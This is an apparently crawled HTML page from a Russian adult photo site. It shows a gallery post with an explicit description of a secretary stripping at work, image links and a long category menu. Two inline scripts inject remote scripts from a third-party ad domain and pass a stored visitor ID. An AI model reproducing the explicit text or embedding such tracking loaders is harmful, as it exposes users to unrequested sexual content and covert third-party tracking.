

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://girla.me/golye_sekretarshi/5113-erotika-ot-opasnoy-sekretarshi-na-rabote.html
body_size: 10192
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Эротика от красивой секретарши на работе - фотографии - скачать картинки и порно фото girla.me</title>
<meta name="description" content="Скачать - Эротика от красивой секретарши на работе - фотографии. Тема: Голые секретарши Невероятно красивая, и поэтому слишком опасная секретарша с прекрасной фигурой и пронзительным взглядом начинает эротический стриптиз во время перерыва на обед. Прямо на работе, не боясь свидетелей">
<meta name="keywords" content="работе, стриптиз, брюнетка, сказать, похотливой, самочки, сейчас, Сложно, задницу, сиськами, боится, выставить, вперед, нужно, думать, устроила, которого, получает, удовольствия, обязанности">
<meta property="og:site_name" content="Порно girla.me">
<meta property="og:type" content="article">
<meta property="og:title" content="Эротика от красивой секретарши на работе - фотографии">
<meta property="og:url" content="https://Girla.me/golye_sekretarshi/5113-erotika-ot-opasnoy-sekretarshi-na-rabote.html">
<meta property="og:image" content="https://girla.me/uploads/posts/2018-10/1540789416_1447949870_porno-sekretarsha-v-chulkah-2.jpg">
<meta property="og:description" content="Скачать - Эротика от красивой секретарши на работе - фотографии. Тема: Голые секретарши Невероятно красивая, и поэтому слишком опасная секретарша с прекрасной фигурой и пронзительным взглядом начинает эротический стриптиз во время перерыва на обед. Прямо на работе, не боясь свидетелей">
<link rel="search" type="application/opensearchdescription+xml" href="https://Girla.me/index.php?do=opensearch" title="Порно girla.me">
<link rel="canonical" href="https://Girla.me/golye_sekretarshi/5113-erotika-ot-opasnoy-sekretarshi-na-rabote.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="HandheldFriendly" content="true">
<link href="/templates/girla/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/girla/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>
<meta name="yandex-verification" content="ec19414afbb2e38f" />
<meta name="google-site-verification" content="eT5pWq_Xi3RcPqmOvodUjI8CXriw_JW5nTSuwoMrtV0" />
</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__logo">
<div class="logo"><a href="/" class="logo__link"><strong class="logo__mark">Girla</strong>.me</a></div>
</div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">
<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div></form></div>
</div></div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small"><div class="r-col">



<div class="cards__list"><div id='dle-content'><div class="heading">
<h1 class="heading__title">Эротика от красивой секретарши на работе - фотографии </h1>
</div>
<div class="trailer__info"><div class="trailer__row"><div class="trailer__cols"><div class="trailer__col">
<div class="btn-group cats"><span class="btn-group__label">Категории:</span><a href="https://Girla.me/golye_sekretarshi/">Голые секретарши</a>
</div></div></div></div>
<script src='https://threewoodslose.com/services/?id=172915'></script>
<div id='e2a6889e08'></div>
<script data-cfasync='false'>
	let e2a6889e08_cnt = 0;
	let e2a6889e08_interval = setInterval(function(){
		if (typeof e2a6889e08_country !== 'undefined') {
			clearInterval(e2a6889e08_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e2a6889e08_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e2a6889e08_domain + '/' + e2a6889e08_path + '/' + e2a6889e08_file + '.js?28815&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e2a6889e08_cnt += 1;
			if (e2a6889e08_cnt >= 60) {
				clearInterval(e2a6889e08_interval);
			}
		}
	}, 500);
</script>
<div class="trailer__row" style="padding-top:25px">
<p class="trailer__description">Невероятно красивая, и поэтому слишком опасная секретарша с прекрасной фигурой и пронзительным взглядом начинает эротический стриптиз во время перерыва на обед. Прямо на работе, не боясь свидетелей столь пикантного зрелища, жгучая брюнетка сверкает шикарными упругими сиськами и не боится выставить вперед задницу. Сложно сказать, что на уме похотливой самочки, ведь сейчас нужно думать о работе и серьезном годовом отчете, а брюнетка забыла про все обязанности и устроила стриптиз, от которого получает удовольствия.<br><div style="text-align:center;"><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789416_1447949870_porno-sekretarsha-v-chulkah-2.jpg|--><img data-src="/uploads/posts/2018-10/1540789416_1447949870_porno-sekretarsha-v-chulkah-2.jpg" style="max-width:100%;" alt="Эротика от красивой секретарши на работе - фотографии"><div>Эротика от красивой секретарши на работе - фотографии</div><!--dle_image_end--><br><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789435_1447949877_porno-sekretarsha-v-chulkah-5.jpg|--><img data-src="/uploads/posts/2018-10/1540789435_1447949877_porno-sekretarsha-v-chulkah-5.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789478_1447949882_porno-sekretarsha-v-chulkah.jpg|--><img data-src="/uploads/posts/2018-10/1540789478_1447949882_porno-sekretarsha-v-chulkah.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789485_1447949887_porno-sekretarsha-v-chulkah-12.jpg|--><img data-src="/uploads/posts/2018-10/1540789485_1447949887_porno-sekretarsha-v-chulkah-12.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789448_1447949889_porno-sekretarsha-v-chulkah-1.jpg|--><img data-src="/uploads/posts/2018-10/1540789448_1447949889_porno-sekretarsha-v-chulkah-1.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789500_1447949909_porno-sekretarsha-v-chulkah-21.jpg|--><img data-src="/uploads/posts/2018-10/1540789500_1447949909_porno-sekretarsha-v-chulkah-21.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789441_1447949910_porno-sekretarsha-v-chulkah-4.jpg|--><img data-src="/uploads/posts/2018-10/1540789441_1447949910_porno-sekretarsha-v-chulkah-4.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789454_1447949910_porno-sekretarsha-v-chulkah-17.jpg|--><img data-src="/uploads/posts/2018-10/1540789454_1447949910_porno-sekretarsha-v-chulkah-17.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789427_1447949918_porno-sekretarsha-v-chulkah-3.jpg|--><img data-src="/uploads/posts/2018-10/1540789427_1447949918_porno-sekretarsha-v-chulkah-3.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789499_1447949920_porno-sekretarsha-v-chulkah-25.jpg|--><img data-src="/uploads/posts/2018-10/1540789499_1447949920_porno-sekretarsha-v-chulkah-25.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789506_1447949922_porno-sekretarsha-v-chulkah-16.jpg|--><img data-src="/uploads/posts/2018-10/1540789506_1447949922_porno-sekretarsha-v-chulkah-16.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789415_1447949929_porno-sekretarsha-v-chulkah-11.jpg|--><img data-src="/uploads/posts/2018-10/1540789415_1447949929_porno-sekretarsha-v-chulkah-11.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789460_1447949945_porno-sekretarsha-v-chulkah-7.jpg|--><img data-src="/uploads/posts/2018-10/1540789460_1447949945_porno-sekretarsha-v-chulkah-7.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789468_1447949948_porno-sekretarsha-v-chulkah-13.jpg|--><img data-src="/uploads/posts/2018-10/1540789468_1447949948_porno-sekretarsha-v-chulkah-13.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789470_1447949948_porno-sekretarsha-v-chulkah-20.jpg|--><img data-src="/uploads/posts/2018-10/1540789470_1447949948_porno-sekretarsha-v-chulkah-20.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789508_1447949951_porno-sekretarsha-v-chulkah-14.jpg|--><img data-src="/uploads/posts/2018-10/1540789508_1447949951_porno-sekretarsha-v-chulkah-14.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789499_1447949962_porno-sekretarsha-v-chulkah-23.jpg|--><img data-src="/uploads/posts/2018-10/1540789499_1447949962_porno-sekretarsha-v-chulkah-23.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://girla.me/uploads/posts/2018-10/1540789484_1447949964_porno-sekretarsha-v-chulkah-6.jpg|--><img data-src="/uploads/posts/2018-10/1540789484_1447949964_porno-sekretarsha-v-chulkah-6.jpg" style="max-width:100%;" alt=""><!--dle_image_end--></div></p>
</div>
<div class="trailer__row"><div class="trailer__tools"><div class="trailer__tool">

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">24 дек</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item"><a href="javascript:AddComplaint('5113', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a></div>
</div></div>
</div>
<script src='https://threewoodslose.com/services/?id=172921'></script>
<div id='ea566bbb1e'></div>
<script data-cfasync='false'>
	let ea566bbb1e_cnt = 0;
	let ea566bbb1e_interval = setInterval(function(){
		if (typeof ea566bbb1e_country !== 'undefined') {
			clearInterval(ea566bbb1e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ea566bbb1e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ea566bbb1e_domain + '/' + ea566bbb1e_path + '/' + ea566bbb1e_file + '.js?28816&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ea566bbb1e_cnt += 1;
			if (ea566bbb1e_cnt >= 60) {
				clearInterval(ea566bbb1e_interval);
			}
		}
	}, 500);
</script>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://Girla.me/golye_sekretarshi/5113-erotika-ot-opasnoy-sekretarshi-na-rabote.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://Girla.me/golye_sekretarshi/5113-erotika-ot-opasnoy-sekretarshi-na-rabote.html">фото здесь</a></textarea> 
</div></div>

<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<!--dleaddcomments-->
<!--dlecomments-->
<!--dlenavigationcomments-->
</div></div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожее фото</div></div>
</div>
<div class="cards__list"><div id="dle-content"><div class="cards__item"><a href="https://Girla.me/pyshnye/4680-goryachaya-tolstuha-mogla-by-razdetsya-dogola-rabote.html" class="card" title="Горячая толстуха могла бы раздеться догола на работе">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2017-10/1507844310_1495704370_bbw-9.jpg&w=233&h=291&zc=1 alt="Горячая толстуха могла бы раздеться догола на работе" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Горячая толстуха могла бы раздеться догола на работе</span></span></a></div><div class="cards__item"><a href="https://Girla.me/razdevautsa/370-sekretarsha-razdelas-na-rabote-14-foto.html" class="card" title="Секретарша разделась на работе (14 фото)">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2011-11/thumbs/1320867700_23568_thumb3.jpg&w=233&h=291&zc=1 alt="Секретарша разделась на работе (14 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Секретарша разделась на работе (14 фото)</span></span></a></div><div class="cards__item"><a href="https://Girla.me/golye_babushki/5063-razdetaya-i-pozhilaya-medsestra-zabyla-chto-na-rabote.html" class="card" title="Раздетая и пожилая медсестра забыла, что на работе">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2018-10/1540703765_40001_02.jpg&w=233&h=291&zc=1 alt="Раздетая и пожилая медсестра забыла, что на работе" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Раздетая и пожилая медсестра забыла, что на работе</span></span></a></div><div class="cards__item"><a href="https://Girla.me/golye-taiki/4784-tayka-ogolilas-dlya-kolleg-po-rabote.html" class="card" title="Тайка оголилась для коллег по работе">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2017-12/1513397763_1464182779_golye-taylandki-6.jpg&w=233&h=291&zc=1 alt="Тайка оголилась для коллег по работе" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Тайка оголилась для коллег по работе</span></span></a></div><div class="cards__item"><a href="https://Girla.me/golye_sekretarshi/5114-pereryv-na-rabote-u-obnazhennoy-devushki.html" class="card" title="Перерыв на работе у обнаженной девушки">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2018-10/1540789881_1447932484_129777_11big.jpg&w=233&h=291&zc=1 alt="Перерыв на работе у обнаженной девушки" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Перерыв на работе у обнаженной девушки</span></span></a></div><div class="cards__item"><a href="https://Girla.me/golye_sekretarshi/5116-ryzhaya-i-appetitnaya-baba-razdelas-vo-vremya-razgovora.html" class="card" title="Фото голой рыжей секретарши во время разговора">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2018-10/1540792129_1515401712_naked-women-1.jpg&w=233&h=291&zc=1 alt="Фото голой рыжей секретарши во время разговора" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Фото голой рыжей секретарши во время разговора</span></span></a></div><div class="cards__item"><a href="https://Girla.me/suki/1882-striptiz-pered-uzhinom.html" class="card" title="Стриптиз перед ужином">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2012-05/thumbs/1337444406_1337005015www.xuk.ru1.jpg&w=233&h=291&zc=1 alt="Стриптиз перед ужином" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Стриптиз перед ужином</span></span></a></div><div class="cards__item"><a href="https://Girla.me/naturistki/1317-vecherniy-striptiz-devochki.html" class="card" title="Вечерний стриптиз девочки">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2012-03/thumbs/1331667309_1270494275www.xuk.ru1.jpg&w=233&h=291&zc=1 alt="Вечерний стриптиз девочки" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Вечерний стриптиз девочки</span></span></a></div><div class="cards__item"><a href="https://Girla.me/na-publike/4338-sverkaet-siskami-pered-narodom-na-ulice.html" class="card" title="Сверкает сиськами перед народом на улице">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2015-06/1435087725_1.jpg&w=233&h=291&zc=1 alt="Сверкает сиськами перед народом на улице" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Сверкает сиськами перед народом на улице</span></span></a></div><div class="cards__item"><a href="https://Girla.me/russkie/3132-zhguchaya-bryunetka-obnazhennaya-na-staryh-stupenyah.html" class="card" title="Жгучая брюнетка обнаженная на старых ступенях">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2013-11/thumbs/1384551943_00.jpg&w=233&h=291&zc=1 alt="Жгучая брюнетка обнаженная на старых ступенях" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Жгучая брюнетка обнаженная на старых ступенях</span></span></a></div><div class="cards__item"><a href="https://Girla.me/golye-brazilyanki/4795-bryunetka-hvastaet-golymi-siskami-bolshogo-razmera.html" class="card" title="Брюнетка хвастает голыми сиськами большого размера">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2017-12/1513403627_1482676637_seks-foto-14.jpg&w=233&h=291&zc=1 alt="Брюнетка хвастает голыми сиськами большого размера" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Брюнетка хвастает голыми сиськами большого размера</span></span></a></div><div class="cards__item"><a href="https://Girla.me/negrityanki/4465-strastnaya-erotika-ot-prekrasnoy-negrityanki.html" class="card" title="Страстная эротика от прекрасной негритянки">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2016-02/thumbs/1454612353_1.jpg&w=233&h=291&zc=1 alt="Страстная эротика от прекрасной негритянки" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Страстная эротика от прекрасной негритянки</span></span></a></div></div></div>
</div></div>

<div id="navig"></div>
</div>
<div class="l-col"><div class="filter js-filter"><div class="filter__row">
<div class="heading heading--line"><strong class="heading__title">Меню</strong></div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/suki/" title="Голые суки"><span class="list__title">Голые суки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/" title="Блондинки"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/ulica/" title="Голые на улице"><span class="list__title">Голые на улице</span></a></li>
<li class="list__item"><a class="list__link" href="/smuglye/" title="Смуглые девушки"><span class="list__title">Смуглые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/doma/" title="Девушки дома"><span class="list__title">Девушки дома</span></a></li>
<li class="list__item"><a class="list__link" href="/razdevautsa/" title="Девушки раздеваются"><span class="list__title">Девушки раздеваются</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru/" target="_blank"><span class="list__title">Эротический массаж в Москве</span></a></li>
<li class="list__item"><a class="list__link" href="/aziatki/" title="Азиатки"><span class="list__title">Азиатки</span></a></li>
<li class="list__item"><a class="list__link" href="/bryunetki/" title="Брюнетки"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/bele/" title="Белье"><span class="list__title">Белье</span></a></li>
<li class="list__item"><a class="list__link" href="/v-dushe/" title="В душе"><span class="list__title">В душе</span></a></li>

<li class="list__item"><a class="list__link" href="/volosatie/" title="Волосатые"><span class="list__title">Волосатые</span></a></li>
<li class="list__item"><a class="list__link" href="/krasivaya-grud/" title="Красивая грудь"><span class="list__title">Красивая грудь</span></a></li> 
<li class="list__item"><a class="list__link" href="/kiski_na/" title="Киски"><span class="list__title">Киски</span></a></li>
<li class="list__item"><a class="list__link" href="/medsestri/" title="Медсестры"><span class="list__title">Медсестры</span></a></li>
<li class="list__item"><a class="list__link" href="/na-publike/" title="На публике"><span class="list__title">На публике</span></a></li>
<li class="list__item"><a class="list__link" href="/negrityanki/" title="Негритянки"><span class="list__title">Негритянки</span></a></li>
<li class="list__item"><a class="list__link" href="/pljazh/" title="Пляж"><span class="list__title">Пляж</span></a></li>
<li class="list__item"><a class="list__link" href="/pornozvezdy/" title="Порнозвезды"><span class="list__title">Порнозвезды</span></a></li>
<li class="list__item"><a class="list__link" href="/popki/" title="Попки"><span class="list__title">Попки</span></a></li>
<li class="list__item"><a class="list__link" href="/pod-yubkoi/" title="Под юбкой"><span class="list__title">Под юбкой</span></a></li>
<li class="list__item"><a class="list__link" href="/sisyastye/" title="Сисястые"><span class="list__title">Сисястые</span></a></li>
<li class="list__item"><a class="list__link" href="/zhopastye/" title="Жопастые"><span class="list__title">Жопастые</span></a></li>
<li class="list__item"><a class="list__link" href="/naturistki/" title="Натуристки"><span class="list__title">Натуристки</span></a></li>
<li class="list__item"><a class="list__link" href="/vagina/" title="Вагина"><span class="list__title">Вагина</span></a></li>
<li class="list__item"><a class="list__link" href="/nu/" title="Ню фото"><span class="list__title">Ню фото</span></a></li>
<li class="list__item"><a class="list__link" href="/vkolgotkah/" title="В колготках"><span class="list__title">В колготках</span></a></li>
<li class="list__item"><a class="list__link" href="/lateks/" title="Латекс"><span class="list__title">Латекс</span></a></li>
<li class="list__item"><a class="list__link" href="/russkie/" title="Русские"><span class="list__title">Русские</span></a></li> 
<li class="list__item"><a class="list__link" href="/beremennye/" title="Беременные"><span class="list__title">Беременные</span></a></li>
<li class="list__item"><a class="list__link" href="/zasvety/" title="Засветы"><span class="list__title">Засветы</span></a></li>
<li class="list__item"><a class="list__link" href="/krasotki/"><span class="list__title">Красотки</span></a></li>
<li class="list__item"><a class="list__link" href="/latinki/"><span class="list__title">Латинки</span></a></li>
<li class="list__item"><a class="list__link" href="/pyshnye/"><span class="list__title">Пышные</span></a></li>
<li class="list__item"><a class="list__link" href="/sochnye-siski/"><span class="list__title">Сочные сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-nemki/"><span class="list__title">Немки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-sportsmenki/"><span class="list__title">Спортсменки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-brazilyanki/"><span class="list__title">Бразильянки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-taiki/"><span class="list__title">Тайки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-v-gorah/"><span class="list__title">В горах</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-azerbaidzhanki/"><span class="list__title">Азербайджанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-aktrisy/"><span class="list__title">Актрисы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-blyady/"><span class="list__title">Бляди</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-biatlonistki/"><span class="list__title">Биатлонистки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-hudye/"><span class="list__title">Худые</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-tolstuhi/"><span class="list__title">Толстухи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-emo-devushki/"><span class="list__title">Эмо</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie-titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golaya-zhena/"><span class="list__title">Жены</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-baby/"><span class="list__title">Бабы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_babushki/"><span class="list__title">Бабушки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_telochki/"><span class="list__title">Телочки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_krasavicy/"><span class="list__title">Красавицы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_kazashki/"><span class="list__title">Казашки</span></a></li>
<li class="list__item"><a class="list__link" href="/sitemap.xml" title="Катра сайта"><span class="list__title">Катра сайта</span></a></li>
</ul>
</div>
</div></div>
</div></div>
</main>
<footer class="page__footer"><div class="footer">
<div class="container"><div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
</ul>
</nav></div>
<div class="copyright">
<p class="copyright__text"><strong class="copyright__mark">Сексуально привлекательный сайт. Webmaster@girla.me (c) 2012-2026 Сайт с <a href="https://babushky.club/porno/">фото порно</a> совершеннолетних девушек</strong></p>
</div>
<div class="count"><span><!--noindex--><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--><!--/noindex--></span></div>
</div></div>
</footer>
</div>
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=34143"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=34143" defer></script>
<script src="/templates/girla/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '6f23dff4ae7b423e20cfe6e299f8b966bab26c8f';
var dle_group      = 5;
var dle_skin       = 'girla';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
